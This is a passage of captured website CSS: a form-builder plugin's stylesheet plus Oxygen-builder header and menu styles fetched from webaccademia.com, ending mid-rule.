.linkPrevious{min-width:100%;float:none;width:100%;margin-top:4px;margin-left:0}#lfb_form.lfb_bootstraped>.bootstrap-timepicker-widget{position:fixed}#lfb_form.lfb_bootstraped #lfb_floatingSummary{position:relative;width:100%!important;right:0!important;margin-top:-38px;top:0}#lfb_form.lfb_bootstraped #lfb_floatingSummary:before{top:-15px;display:none}}@media (max-width:480px){#lfb_bootstraped.lfb_bootstraped #lfb_form.lfb_bootstraped[data-usevisual="1"] .lfb_column{width:100%}}#lfb_form.lfb_visualEditing .lfb_item.lfb_disabled{display:block!important}.rtl #lfb_bootstraped.lfb_bootstraped .input-group .form-control:last-child,.rtl #lfb_bootstraped.lfb_bootstraped .input-group-addon:last-child,.rtl #lfb_bootstraped.lfb_bootstraped .input-group-btn:first-child>.btn:not(:first-child),.rtl #lfb_bootstraped.lfb_bootstraped .input-group-btn:last-child>.btn,.rtl #lfb_bootstraped.lfb_bootstraped .input-group-btn:last-child>.dropdown-toggle{border-bottom-left-radius:6px;border-top-left-radius:6px;border-bottom-right-radius:0;border-top-right-radius:0}.rtl #lfb_bootstraped.lfb_bootstraped .input-group .form-control:first-child,.rtl #lfb_bootstraped.lfb_bootstraped .input-group-addon:first-child,.rtl #lfb_bootstraped.lfb_bootstraped .input-group-btn:first-child>.btn,.rtl #lfb_bootstraped.lfb_bootstraped .input-group-btn:first-child>.dropdown-toggle,.rtl #lfb_bootstraped.lfb_bootstraped .input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-left-radius:0;border-top-left-radius:0;border-bottom-right-radius:6px;border-top-right-radius:6px}#lfb_bootstraped.lfb_bootstraped .lfb_textCenter{text-align:center}#lfb_bootstraped.lfb_bootstraped .lfb_btnNextContainerMargTop{margin-top:38px}#lfb_bootstraped.lfb_bootstraped .lfb_maxWidth{max-width:100%!important}#lfb_bootstraped.lfb_bootstraped .lfb_maxWidth90{max-width:90%!important;margin:0 auto!important}#lfb_bootstraped.lfb_bootstraped .lfb-marg-r-s{margin-right:8px}#lfb_bootstraped.lfb_bootstraped #lfb_legalNoticeContentCt{margin-top:14px}#lfb_bootstraped.lfb_bootstraped .lfb_stripeMargTop{margin-top:38px}#lfb_bootstraped.lfb_bootstraped .lfb_sumItemDes{font-size:12px}#lfb_bootstraped.lfb_bootstraped #lfb_legalCheckbox{display:none}#lfb_bootstraped.lfb_bootstraped #lfb_legalNoticeContentCt>label{width:auto}#lfb_form.lfb_bootstraped .form-group .input-group-addon{height:46px;line-height:26px}#lfb_form.lfb_bootstraped .datetimepicker fieldset{display:block}#lfb_bootstraped.lfb_bootstraped .bootstrap-datetimepicker-widget label,#lfb_bootstraped.lfb_bootstraped label{line-height:28px}#lfb_bootstraped.lfb_bootstraped .lfb_itemBloc[data-alignment="1"] .form-control,#lfb_bootstraped.lfb_bootstraped .lfb_itemBloc[data-alignment="1"] .form-group{text-align:left!important}#lfb_bootstraped.lfb_bootstraped .lfb_itemBloc[data-alignment="2"] .form-control,#lfb_bootstraped.lfb_bootstraped .lfb_itemBloc[data-alignment="2"] .form-group{text-align:right!important}@media (max-width:480px){#lfb_bootstraped.lfb_bootstraped #lfb_summary td.lfb_quantityTd,#lfb_bootstraped.lfb_bootstraped #lfb_summary th.lfb_quantityTh{min-width:24px!important}}.modal-backdrop{z-index:10}#lfb_bootstraped.lfb_bootstraped #lfb_panel>.container-fluid>.row>*{padding-bottom:12px!important}#lfb_bootstraped.lfb_bootstraped .lfb_dropdownAutocompleteMenu{width:480px;background-color:#f5f5f5;color:#555}#lfb_bootstraped.lfb_bootstraped .lfb_dropdownAutocompleteMenu .ui-menu-item-wrapper{cursor:pointer;font-size:18px;line-height:30px}#lfb_bootstraped.lfb_bootstraped .lfb_dropdownAutocompleteMenu .ui-menu-item-wrapper:hover{color:#16a085}#lfb_bootstraped.lfb_bootstraped .lfb_comboboxContainer{display:flex}#lfb_bootstraped.lfb_bootstraped .lfb_dropdownAutocompleteBtn{margin-left:8px;margin-top:4px;font-size:28px}#lfb_bootstraped.lfb_bootstraped .lfb_dropdownAutocompleteMenu{overflow-y:auto;max-height:180px}#lfb_bootstraped.lfb_bootstraped a.lfb_numberFieldQtSelector{font-size:24px;color:#fff;background-color:#bdc3c7;border-radius:50%;width:32px;height:32px;line-height:32px;min-width:32px;line-height:28px;position:relative;text-align:center!important}#lfb_form.lfb_bootstraped[data-stylefields=glassmorphic] a.lfb_numberFieldQtSelector{background-color:rgba(0,0,0,.2)!important}body #lfb_form.lfb_bootstraped.lfb_payForm #lfb_summary{max-width:840px;margin:0 auto}#lfb_bootstraped.lfb_bootstraped a.lfb_numberFieldQtSelector[data-lfbdirection="-"]{right:auto;left:-8px!important;top:6px!important}#lfb_bootstraped.lfb_bootstraped a.lfb_numberFieldQtSelector[data-lfbdirection="+"]{top:6px!important;left:8px!important}#lfb_bootstraped.lfb_bootstraped .form-control.lfb_customQtSelector{-moz-appearance:textfield;-webkit-appearance:textfield}#lfb_bootstraped.lfb_bootstraped .lfb_numberFieldQtSelectorContainer{display:flex}#lfb_bootstraped.lfb_bootstraped .lfb_numberFieldQtSelectorContainer>input{flex:1}#lfb_form.lfb_visualEditing #finalSlide .lfb_btnNextContainer{display:none!important}#lfb_bootstraped.lfb_bootstraped.lfb_visualEditing .lfb_btnAddItem{transition:transform .3s}#lfb_bootstraped.lfb_bootstraped.lfb_visualEditing .lfb_btnAddItem:hover{transform:scale(1.1)}#lfb_bootstraped.lfb_bootstraped #lfb_form.lfb_bootstraped .checkboxCt label::before{width:28px;height:28px;top:5px;left:1px;margin-left:-28px;border:2px solid #ccc}#lfb_bootstraped.lfb_bootstraped #lfb_form.lfb_bootstraped .checkboxCt label::after{left:0;top:0;margin-left:-32px;padding-left:3px;padding-top:1px;font-size:38px;position:absolute}#lfb_bootstraped.lfb_bootstraped #lfb_form.lfb_bootstraped .checkboxCt label{padding-left:14px;font-size:18px;line-height:28px}#lfb_form.lfb_bootstraped[data-stylefields=glassmorphic] .form-control,#lfb_form.lfb_bootstraped[data-stylefields=glassmorphic] .lfb_dropzone{background-color:rgba(255,255,255,.2)!important;border-color:rgba(255,255,255,.3)!important;transform:scale(1);transition:all .3s ease-in,box-shadow .3s ease-in;margin-top:18px;border-radius:10px;backdrop-filter:blur(10px);box-shadow:0 0 10px rgba(0,0,0,.1)}#lfb_form.lfb_bootstraped[data-stylefields=glassmorphic] .lfb_dropzone .dz-preview.dz-image-preview{background:0 0}#lfb_form.lfb_bootstraped[data-stylefields=glassmorphic] .form-control:hover{box-shadow:0 0 20px rgba(0,0,0,.2)}#lfb_form.lfb_bootstraped[data-stylefields=glassmorphic] .form-control:focus{transform:scale(1.05);background-color:rgba(255,255,255,.3)!important;border-color:rgba(255,255,255,.4)!important;box-shadow:0 0 30px rgba(0,0,0,.25)}#lfb_form.lfb_bootstraped[data-stylefields=glassmorphic] .form-group.has-error .form-control{border-color:rgba(255,80,80,.4)!important;color:#fc5c65!important}#lfb_form.lfb_bootstraped[data-stylefields=glassmorphic] textarea.form-control{margin-top:22px}#lfb_form.lfb_bootstraped[data-stylefields=glassmorphic] .input-group-addon{background-color:rgba(255,255,255,.2)!important;border-color:rgba(255,255,255,.3)!important}#lfb_form.lfb_bootstraped[data-stylefields=glassmorphic] .btn{background-color:rgba(43,203,186,.2);border:2px solid rgba(255,255,255,.5);color:#2bcbba;padding:10px 20px;border-radius:10px;backdrop-filter:blur(10px);box-shadow:0 0 10px rgba(43,203,186,.3);transition:all .3s ease-in-out}#lfb_form.lfb_bootstraped[data-stylefields=glassmorphic] #lfb_mainPanel .lfb_sliderQt .ui-slider-handle{box-shadow:0 0 4px rgba(0,0,0,.2)}#lfb_form.lfb_bootstraped[data-stylefields=glassmorphic] .btn:hover{background-color:rgba(43,203,186,.3);box-shadow:0 0 20px rgba(43,203,186,.4)}#lfb_form.lfb_bootstraped[data-stylefields=glassmorphic] .btn:active{background-color:rgba(43,203,186,.4);box-shadow:0 0 15px rgba(43,203,186,.5);transform:scale(.98)}#lfb_form.lfb_bootstraped[data-stylefields=glassmorphic] .btn:focus{outline:0;box-shadow:0 0 20px rgba(43,203,186,.4),0 0 0 3px rgba(43,203,186,.3)}#lfb_bootstraped.lfb_bootstraped #lfb_form.lfb_bootstraped[data-stylefields=glassmorphic] .row{--bs-gutter-x:2.5rem}#lfb_bootstraped #lfb_form.lfb_bootstraped[data-stylefields=glassmorphic] .lfb_imageButtonContainer{background-color:rgba(0,0,0,.2)!important;border:none!important;box-shadow:0 0 14px rgba(0,0,0,.2)}#lfb_bootstraped #lfb_form.lfb_bootstraped[data-stylefields=glassmorphic] .lfb_imageButtonContainer .lfb_imageButtonHeader{background-color:rgba(0,0,0,.3)!important}#lfb_bootstraped #lfb_form.lfb_bootstraped[data-stylefields=glassmorphic] .genPrice .progress{background-color:rgba(0,0,0,.2)!important}#lfb_bootstraped #lfb_form.lfb_bootstraped[data-stylefields=glassmorphic] .bootstrap-datetimepicker-widget .has-switch span.switch-right,#lfb_bootstraped #lfb_form.lfb_bootstraped[data-stylefields=glassmorphic] .btn-default,#lfb_bootstraped #lfb_form.lfb_bootstraped[data-stylefields=glassmorphic] .dropdown-menu:not(.datetimepicker),#lfb_bootstraped #lfb_form.lfb_bootstraped[data-stylefields=glassmorphic] .has-switch span.switch-right{background-color:rgba(0,0,0,.4)!important}#lfb_bootstraped #lfb_form.lfb_bootstraped[data-stylefields=glassmorphic] .has-switch span.switch-left{background-color:rgba(255,255,255,.5)!important}#lfb_bootstraped #lfb_form.lfb_bootstraped[data-stylefields=glassmorphic] .checkboxCt label::before{background-color:rgba(0,0,0,.3)!important;border-color:rgba(0,0,0,.1)!important}#lfb_bootstraped #lfb_form.lfb_bootstraped[data-stylefields=glassmorphic] :-moz-placeholder,#lfb_bootstraped #lfb_form.lfb_bootstraped[data-stylefields=glassmorphic] :-ms-input-placeholder,#lfb_bootstraped #lfb_form.lfb_bootstraped[data-stylefields=glassmorphic] ::-moz-placeholder,#lfb_bootstraped #lfb_form.lfb_bootstraped[data-stylefields=glassmorphic] ::-webkit-input-placeholder{color:#fcfcfc}#lfb_bootstraped #lfb_form.lfb_bootstraped[data-stylefields=glassmorphic] .alert-danger{color:#f5c2c7;border-color:#f5c2c7;background-color:rgba(0,0,0,.2)}body #lfb_form.lfb_bootstraped[data-stylefields=glassmorphic][data-form] #lfb_floatingSummaryContent table,body #lfb_form.lfb_bootstraped[data-stylefields=glassmorphic][data-form] #lfb_mainPanel .lfb_summary table{background-color:rgba(255,255,255,.2);border-color:rgba(255,255,255,.3)}body #lfb_form.lfb_bootstraped[data-stylefields=glassmorphic][data-form] #lfb_floatingSummaryContent table th.lfb_summaryStep,body #lfb_form.lfb_bootstraped[data-stylefields=glassmorphic][data-form] #lfb_mainPanel .lfb_summary table th.lfb_summaryStep{background-color:rgba(0,0,0,.3)}body #lfb_form.lfb_bootstraped[data-stylefields=glassmorphic][data-form] #lfb_floatingSummaryContent table tbody th:not(.lfb_summaryStep),body #lfb_form.lfb_bootstraped[data-stylefields=glassmorphic][data-form] #lfb_mainPanel .lfb_summary table tbody th:not(.lfb_summaryStep){background-color:rgba(0,0,0,.3)}body #lfb_form.lfb_bootstraped[data-stylefields=glassmorphic][data-form] #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable span.icon_select{background-color:rgba(0,0,0,.4)}body #lfb_form.lfb_bootstraped[data-stylefields=glassmorphic][data-form] .modal-footer,body #lfb_form.lfb_bootstraped[data-stylefields=glassmorphic][data-form] .modal-header{background-color:transparent}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://webaccademia.com/wp-content/uploads/oxygen/css/238823.css?cache=1759312764&ver=6.8.2
body_size: -446
content:
#text_block-294-201438{margin-right:0px}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://webaccademia.com/wp-content/uploads/oxygen/css/212099.css?cache=1767783167&ver=6.8.2
body_size: 3710
content:
#div_block-196-250671{text-align:left;flex-direction:row;display:flex;align-items:center}#div_block-183-250671{text-align:left;flex-direction:row;display:flex;align-items:center}#div_block-132-212099{justify-content:center;margin-left:0px;width:200%;text-align:left;flex-direction:row;display:flex;align-items:center}#div_block-94-211256{margin-left:5px;margin-right:10px}#div_block-96-211256{margin-left:5px;margin-right:10px;flex-direction:row;display:flex;justify-content:flex-start}@media (max-width:1120px){#div_block-213-250671{width:100%;text-align:left;align-items:flex-end}}@media (max-width:1120px){#div_block-183-250671{justify-content:center;align-items:flex-end}}@media (max-width:991px){#div_block-183-250671{align-items:center}}@media (max-width:767px){#div_block-132-212099{width:200%}}@media (max-width:767px){#div_block-94-211256{display:flex;align-items:flex-start;text-align:left;flex-direction:column}}@media (max-width:767px){#div_block-96-211256{display:flex;flex-direction:row;text-align:center;align-items:center;margin-top:5px;margin-bottom:5px}}#text_block-134-212099{font-size:12px;color:#ffffff}#text_block-92-211256{color:#ffffff;font-size:12px;font-weight:400}#text_block-95-211256{color:#ffffff;font-size:12px;font-weight:500}#text_block-97-211256{color:#ffffff;font-size:12px;font-weight:400}@media (max-width:1120px){#text_block-134-212099{font-size:10px}}@media (max-width:991px){#text_block-134-212099{font-size:12px}}@media (max-width:991px){#text_block-92-211256{font-size:11px}}@media (max-width:991px){#text_block-95-211256{font-size:11px}}@media (max-width:991px){#text_block-97-211256{font-size:11px}}@media (max-width:767px){#text_block-134-212099{font-size:10px;font-weight:600}}@media (max-width:767px){#text_block-95-211256{font-size:11px}}@media (max-width:479px){#text_block-134-212099{font-size:6px;margin-bottom:0px}}@media (max-width:479px){#text_block-92-211256{font-size:11px;font-weight:400}}#link_text-197-250671{font-size:13px;padding-left:10px;padding-right:10px;padding-top:2px;padding-bottom:2px;color:#333d48;margin-left:5px;margin-right:5px;font-weight:400;background-color:#f7c742;font-family:'Poppins';box-shadow:0px 4px 7px 0px rgba(62,91,127,0.48)}@media (max-width:991px){#link_text-197-250671{display:inline}}@media (max-width:767px){#link_text-197-250671{display:inline}}@media (max-width:479px){#link_text-197-250671{display:inline}}#link-141-250671{justify-content:center}#link-192-250671{justify-content:center}#div_block-90-211256{margin-left:5px;margin-right:10px}@media (max-width:991px){#link-198-250671{flex-direction:column;align-items:center;display:flex;text-align:center}}@media (max-width:991px){#link-185-250671{flex-direction:column;align-items:center;display:flex;text-align:center}}@media (max-width:991px){#link-188-250671{display:inline;padding-bottom:0px;padding-top:0px;padding-right:0px;padding-left:0px;margin-top:5px}}@media (max-width:479px){#div_block-90-211256{margin-left:0px;margin-right:0px}}#image-6-211256{object-fit:scale-down;width:300px;height:73px}#image-30-211256{object-fit:scale-down}#image-133-212099{object-fit:scale-down;width:8%;margin-right:15px}@media (max-width:1120px){#image-6-211256{width:200px;height:49px}}@media (max-width:991px){#image-30-211256{height:73px}}@media (max-width:991px){#image-133-212099{width:5%}}@media (max-width:767px){#image-30-211256{height:60px}}#fancy_icon-142-250671{color:#f7b142}#fancy_icon-142-250671>svg{width:30px;height:30px}#fancy_icon-142-250671{margin-right:5px;margin-left:5px;margin-bottom:5px;margin-top:5px}#fancy_icon-199-250671{color:#f7b142}#fancy_icon-199-250671>svg{width:30px;height:30px}#fancy_icon-199-250671{margin-left:5px}#fancy_icon-202-250671{color:#f7b142}#fancy_icon-202-250671>svg{width:30px;height:30px}#fancy_icon-202-250671{margin-left:5px}#fancy_icon-193-250671{color:#f7b142}#fancy_icon-193-250671>svg{width:30px;height:30px}#fancy_icon-193-250671{margin-right:5px;margin-left:5px;margin-bottom:5px;margin-top:5px}#fancy_icon-186-250671{color:#f7b142}#fancy_icon-186-250671>svg{width:30px;height:30px}#fancy_icon-186-250671{margin-left:5px}#fancy_icon-189-250671{color:#f7b142}#fancy_icon-189-250671>svg{width:30px;height:30px}#fancy_icon-189-250671{margin-left:5px}@media (max-width:1120px){#fancy_icon-142-250671{color:#f7b142}#fancy_icon-142-250671>svg{width:33px;height:33px}}@media (max-width:1120px){#fancy_icon-193-250671{color:#f7b142}#fancy_icon-193-250671>svg{width:33px;height:33px}}@media (max-width:1120px){#fancy_icon-186-250671{color:#f7b142}#fancy_icon-186-250671{margin-right:5px}}@media (max-width:991px){#fancy_icon-142-250671{color:#f7b142}#fancy_icon-142-250671>svg{width:30px;height:30px}#fancy_icon-142-250671{margin-left:10px;margin-right:10px}}@media (max-width:991px){#fancy_icon-202-250671{color:#f7b142}#fancy_icon-202-250671{display:none}}@media (max-width:991px){#fancy_icon-193-250671{color:#f7b142}#fancy_icon-193-250671>svg{width:30px;height:30px}#fancy_icon-193-250671{margin-left:10px;margin-right:10px}}@media (max-width:991px){#fancy_icon-189-250671{color:#f7b142}#fancy_icon-189-250671{display:inline}}@media (max-width:767px){#fancy_icon-142-250671{color:#f7b142}#fancy_icon-142-250671>svg{width:30px;height:30px}#fancy_icon-142-250671{margin-right:0px}}@media (max-width:767px){#fancy_icon-199-250671{color:#f7b142}#fancy_icon-199-250671{margin-left:0px;display:flex}}@media (max-width:767px){#fancy_icon-202-250671{color:#f7b142}#fancy_icon-202-250671{display:none}}@media (max-width:767px){#fancy_icon-193-250671{color:#f7b142}#fancy_icon-193-250671>svg{width:30px;height:30px}#fancy_icon-193-250671{margin-right:0px}}@media (max-width:767px){#fancy_icon-186-250671{color:#f7b142}#fancy_icon-186-250671{margin-left:5px;display:flex}}@media (max-width:767px){#fancy_icon-189-250671{color:#f7b142}#fancy_icon-189-250671{display:inline}}@media (max-width:479px){#fancy_icon-202-250671{color:#f7b142}#fancy_icon-202-250671{display:none}}@media (max-width:479px){#fancy_icon-189-250671{color:#f7b142}#fancy_icon-189-250671{display:inline}}#code_block-200-250671{font-size:11px;display:flex;flex-direction:column;line-height:1;margin-right:5px;margin-left:5px;color:#000000}#code_block-187-250671{font-size:11px;color:#f7c742;display:flex;flex-direction:column;line-height:1;margin-right:5px}@media (max-width:991px){#code_block-200-250671{display:none}}@media (max-width:991px){#code_block-187-250671{display:none}}@media (max-width:767px){#code_block-200-250671{display:none}}@media (max-width:767px){#code_block-187-250671{display:none}}@media (max-width:479px){#code_block-200-250671{display:none}}@media (max-width:479px){#code_block-187-250671{display:none}}#_header-1-211256 .oxy-header-container{max-width:100%}#_header-1-211256{z-index:30;box-shadow:10px 0px 35px 12px rgba(51,61,72,0.12)}#_header-27-211256 .oxy-header-container{max-width:100%}#_header-27-211256{display:none}@media (max-width:991px){#_header-113-212099 .oxy-header-container{flex-direction:column}#_header-113-212099 .oxy-header-container > div{justify-content:center}}@media (max-width:1120px){#_header-1-211256{display:none}}@media (max-width:1120px){#_header-27-211256{display:inline}}@media (max-width:991px){#_header-1-211256{display:none}}@media (max-width:991px){#_header-27-211256{display:inline;border-bottom-color:rgba(51,61,72,0.12);border-bottom-width:1px;border-bottom-style:solid}}@media (max-width:767px){#_header-1-211256{display:none}}@media (max-width:767px){#_header-27-211256{display:inline}}@media (max-width:479px){#_header-1-211256{display:none}}@media (max-width:479px){#_header-27-211256{display:inline}}.oxy-header.oxy-sticky-header-active > #_header_row-2-211256.oxygen-show-in-sticky-only{display:block}#_header_row-2-211256{padding-top:15px;padding-bottom:15px;z-index:30}.oxy-header.oxy-sticky-header-active > #_header_row-28-211256.oxygen-show-in-sticky-only{display:block}#_header_row-28-211256{padding-top:15px;padding-bottom:15px}#_header_row-114-212099 .oxy-nav-menu-open,#_header_row-114-212099 .oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu{background-color:#333d48}@media (max-width:767px){#_header_row-114-212099 .oxy-header-container{flex-direction:column}#_header_row-114-212099 .oxy-header-container > div{justify-content:center}}#_header_row-114-212099.oxy-header-row .oxy-header-container{max-width:100%}.oxy-header.oxy-sticky-header-active > #_header_row-114-212099.oxygen-show-in-sticky-only{display:block}#_header_row-114-212099{padding-top:10px;padding-bottom:10px;background-color:#333d48}@media (max-width:991px){.oxy-header.oxy-sticky-header-active > #_header_row-2-211256.oxygen-show-in-sticky-only{display:none}#_header_row-2-211256{display:none}}@media (max-width:991px){.oxy-header.oxy-sticky-header-active > #_header_row-28-211256.oxygen-show-in-sticky-only{display:block}}@media (max-width:767px){.oxy-header.oxy-sticky-header-active > #_header_row-2-211256.oxygen-show-in-sticky-only{display:none}#_header_row-2-211256{display:none}}@media (max-width:479px){.oxy-header.oxy-sticky-header-active > #_header_row-2-211256.oxygen-show-in-sticky-only{display:none}#_header_row-2-211256{display:none}}#_social_icons-100-211256.oxy-social-icons{flex-direction:row;margin-right:-5px;margin-bottom:-5px}#_social_icons-100-211256.oxy-social-icons a{font-size:18px;margin-right:5px;margin-bottom:5px;blank}#_social_icons-100-211256.oxy-social-icons a svg{width:1em;height:1em;color:#ffffff}#_social_icons-100-211256{margin-left:10px;margin-right:10px}@media (max-width:767px){#_social_icons-100-211256.oxy-social-icons{}#_social_icons-100-211256.oxy-social-icons a{font-size:20px}#_social_icons-100-211256.oxy-social-icons a svg{width:0.5em;height:0.5em}#_social_icons-100-211256{margin-left:15px;margin-right:15px}}@media (max-width:479px){#_social_icons-100-211256.oxy-social-icons{}#_social_icons-100-211256.oxy-social-icons a{font-size:20px}#_social_icons-100-211256.oxy-social-icons a svg{width:0.5em;height:0.5em}}#span-135-212099{color:#f2f2f2;background-color:#e8e8e8;font-size:12px;padding-left:3px;padding-right:3px;border-radius:3px}@media (max-width:767px){#span-135-212099{font-size:6px}}.oxy-pro-menu-list{display:flex;padding:0;margin:0;align-items:center}.oxy-pro-menu .oxy-pro-menu-list .menu-item{list-style-type:none;display:flex;flex-direction:column;width:100%;transition-property:background-color,color,border-color}.oxy-pro-menu-list > .menu-item{white-space:nowrap}.oxy-pro-menu .oxy-pro-menu-list .menu-item a{text-decoration:none;border-style:solid;border-width:0;transition-timing-function:ease-in-out;transition-property:background-color,color,border-color;border-color:transparent}.oxy-pro-menu .oxy-pro-menu-list li.current-menu-item > a,.oxy-pro-menu .oxy-pro-menu-list li.menu-item:hover > a{border-color:currentColor}.oxy-pro-menu .menu-item,.oxy-pro-menu .sub-menu{position:relative}.oxy-pro-menu .menu-item .sub-menu{padding:0;flex-direction:column;white-space:nowrap;display:flex;visibility:hidden;position:absolute;z-index:9999999;top:100%;transition-property:opacity,transform,visibility}.oxy-pro-menu-off-canvas .sub-menu:before,.oxy-pro-menu-open .sub-menu:before{display:none}.oxy-pro-menu .menu-item .sub-menu.aos-animate,.oxy-pro-menu-init .menu-item .sub-menu[data-aos^=flip]{visibility:visible}.oxy-pro-menu-container:not(.oxy-pro-menu-init) .menu-item .sub-menu[data-aos^=flip]{transition-duration:0s}.oxy-pro-menu .sub-menu .sub-menu,.oxy-pro-menu.oxy-pro-menu-vertical .sub-menu{left:100%;top:0}.oxy-pro-menu .sub-menu.sub-menu-left{right:0;left:auto !important;margin-right:100%}.oxy-pro-menu-list > .menu-item > .sub-menu.sub-menu-left{margin-right:0}.oxy-pro-menu .sub-menu li.menu-item{flex-direction:column}.oxy-pro-menu-mobile-open-icon,.oxy-pro-menu-mobile-close-icon{display:none;cursor:pointer;align-items:center}.oxy-pro-menu-off-canvas .oxy-pro-menu-mobile-close-icon,.oxy-pro-menu-open .oxy-pro-menu-mobile-close-icon{display:inline-flex}.oxy-pro-menu-mobile-open-icon > svg,.oxy-pro-menu-mobile-close-icon > svg{fill:currentColor}.oxy-pro-menu-mobile-close-icon{position:absolute}.oxy-pro-menu.oxy-pro-menu-open .oxy-pro-menu-container{width:100%;position:fixed;top:0;right:0;left:0;bottom:0;display:flex;align-items:center;justify-content:center;overflow:auto;z-index:2147483642 !important;background-color:#fff}.oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-container{transition-property:opacity,transform,visibility}.oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-container[data-aos^=slide]{transition-property:transform}.oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container,.oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container[data-aos^=flip]{visibility:visible !important}.oxy-pro-menu .oxy-pro-menu-open-container .oxy-pro-menu-list,.oxy-pro-menu .oxy-pro-menu-off-canvas-container .oxy-pro-menu-list{align-items:center;justify-content:center;flex-direction:column}.oxy-pro-menu.oxy-pro-menu-open > .oxy-pro-menu-container{max-height:100vh;overflow:auto;width:100%}.oxy-pro-menu.oxy-pro-menu-off-canvas > .oxy-pro-menu-container{max-height:100vh;overflow:auto;z-index:1000}.oxy-pro-menu-container > div:first-child{margin:auto}.oxy-pro-menu-off-canvas-container{display:flex !important;position:fixed;width:auto;align-items:center;justify-content:center}.oxy-pro-menu-off-canvas-container a,.oxy-pro-menu-open-container a{word-break:break-word}.oxy-pro-menu.oxy-pro-menu-off-canvas .oxy-pro-menu-list{align-items:center;justify-content:center;flex-direction:column}.oxy-pro-menu.oxy-pro-menu-off-canvas .oxy-pro-menu-container .oxy-pro-menu-list .menu-item,.oxy-pro-menu.oxy-pro-menu-open .oxy-pro-menu-container .oxy-pro-menu-list .menu-item{flex-direction:column;width:100%;text-align:center}.oxy-pro-menu.oxy-pro-menu-off-canvas .sub-menu,.oxy-pro-menu.oxy-pro-menu-open .sub-menu{display:none;visibility:visible;opacity:1;position:static;align-items:center;justify-content:center;white-space:normal;width:100%}.oxy-pro-menu.oxy-pro-menu-off-canvas .menu-item,.oxy-pro-menu.oxy-pro-menu-open .menu-item{justify-content:center;min-height:32px}.oxy-pro-menu .menu-item.menu-item-has-children,.oxy-pro-menu .sub-menu .menu-item.menu-item-has-children{flex-direction:row;align-items:center}.oxy-pro-menu .menu-item > a{display:inline-flex;align-items:center;justify-content:center}.oxy-pro-menu.oxy-pro-menu-off-canvas .menu-item-has-children > a .oxy-pro-menu-dropdown-icon-click-area,.oxy-pro-menu.oxy-pro-menu-open .menu-item-has-children > a .oxy-pro-menu-dropdown-icon-click-area{min-width:32px;min-height:32px}.oxy-pro-menu .menu-item-has-children > a .oxy-pro-menu-dropdown-icon-click-area{display:flex;align-items:center;justify-content:center}.oxy-pro-menu .menu-item-has-children > a svg{width:1.4em;height:1.4em;fill:currentColor;transition-property:transform}.oxy-pro-menu.oxy-pro-menu-off-canvas .menu-item > a svg,.oxy-pro-menu.oxy-pro-menu-open .menu-item > a svg{width:1em;height:1em}.oxy-pro-menu-off-canvas .oxy-pro-menu-container:not(.oxy-pro-menu-dropdown-links-toggle) .oxy-pro-menu-dropdown-icon-click-area,.oxy-pro-menu-open .oxy-pro-menu-container:not(.oxy-pro-menu-dropdown-links-toggle) .oxy-pro-menu-dropdown-icon-click-area{display:none}.oxy-pro-menu-off-canvas .menu-item:not(.menu-item-has-children) .oxy-pro-menu-dropdown-icon-click-area,.oxy-pro-menu-open .menu-item:not(.menu-item-has-children) .oxy-pro-menu-dropdown-icon-click-area{min-height:32px;width:0px}.oxy-pro-menu.oxy-pro-menu-off-canvas .oxy-pro-menu-show-dropdown:not(.oxy-pro-menu-dropdown-links-toggle) .oxy-pro-menu-list .menu-item-has-children,.oxy-pro-menu.oxy-pro-menu-open .oxy-pro-menu-show-dropdown:not(.oxy-pro-menu-dropdown-links-toggle) .oxy-pro-menu-list .menu-item-has-children{padding-right:0px}.oxy-pro-menu-container .menu-item a{width:100%;text-align:center}.oxy-pro-menu-container:not(.oxy-pro-menu-open-container):not(.oxy-pro-menu-off-canvas-container) ul:not(.sub-menu) > li > .sub-menu{top:100%;left:0}.oxy-pro-menu-container:not(.oxy-pro-menu-open-container):not(.oxy-pro-menu-off-canvas-container) .sub-menu .sub-menu{top:0;left:100%}.oxy-pro-menu-container:not(.oxy-pro-menu-open-container):not(.oxy-pro-menu-off-canvas-container) a{-webkit-tap-highlight-color:transparent}.oxy-pro-menu-dropdown-links-toggle.oxy-pro-menu-open-container .menu-item-has-children ul,.oxy-pro-menu-dropdown-links-toggle.oxy-pro-menu-off-canvas-container .menu-item-has-children ul{border-radius:0px !important;width:100%}.oxy-pro-menu-dropdown-animating[data-aos*="down"]{pointer-events:none}.sub-menu .oxy-pro-menu-dropdown-animating[data-aos*="down"]{pointer-events:auto}.sub-menu .oxy-pro-menu-dropdown-animating[data-aos*="right"]{pointer-events:none}.sub-menu .oxy-pro-menu-dropdown-animating.sub-menu-left[data-aos*="left"]{pointer-events:none}.oxy-pro-menu-dropdown-animating-out{pointer-events:none}.oxy-pro-menu-list .menu-item a{border-color:transparent}.oxy-pro-menu-list .menu-item.current-menu-item a,.oxy-pro-menu-list .menu-item.menu-item.menu-item.menu-item a:focus-within,.oxy-pro-menu-list .menu-item.menu-item.menu-item.menu-item a:hover{border-color:currentColor}#-pro-menu-8-211256 .oxy-pro-menu-list .menu-item,#-pro-menu-8-211256 .oxy-pro-menu-list .menu-item a{font-family:'Poppins';font-weight:500;letter-spacing:0.06px;font-size:15px;color:#000000;transition-duration:0.6s}#-pro-menu-8-211256 .oxy-pro-menu-list .menu-item a{padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px}#-pro-menu-8-211256 .oxy-pro-menu-list .menu-item.menu-item.menu-item.menu-item a:hover,#-pro-menu-8-211256 .oxy-pro-menu-list .menu-item.menu-item.menu-item.menu-item a:focus-within{color:#ff9d00}#-pro-menu-8-211256 .oxy-pro-menu-container:not(.oxy-pro-menu-open-container):not(.oxy-pro-menu-off-canvas-container) .sub-menu{box-shadow:0px 3px 10px rgba(0,0,0,0.1)}#-pro-menu-8-211256 .sub-menu{border-radius:7px}#-pro-menu-8-211256 .sub-menu > li:last-child > a{border-bottom-left-radius:7px;border-bottom-right-radius:7px}#-pro-menu-8-211256 .sub-menu > li:first-child > a{border-top-left-radius:7px;border-top-right-radius:7px}#-pro-menu-8-211256 .oxy-pro-menu-show-dropdown .oxy-pro-menu-list .menu-item-has-children > a svg{font-size:7px;margin-left:5px}#-pro-menu-8-211256 